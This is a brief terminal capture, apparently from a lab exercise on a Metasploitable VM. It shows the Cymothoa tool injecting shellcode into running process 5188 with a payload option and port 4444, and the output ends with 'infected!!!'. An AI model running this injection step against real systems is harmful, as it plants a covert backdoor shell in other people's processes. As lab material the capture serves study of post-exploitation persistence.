 root@metasploitable:/home/ant/cymothoa-1-beta# ./cymothoa -p 5188 -s 1 -y 44
44
./cymothoa -p 5188 -s 1 -y 4444
[+] attaching to process 5188
register info:
-----------------------------------------------------------
eax value: 0xfffffdfe   ebx value: 0x0
esp value: 0xbff92530   eip value: 0xb7f5a410
------------------------------------------------------------
[+] new esp: 0xbff9252c
[+] payload preamble: fork
[+] injecting code into 0xb7f5b000
[+] copy general purpose registers
[+] detaching from 5188
[+] infected!!!
root@metasploitable:/home/ant/cymothoa-1-beta#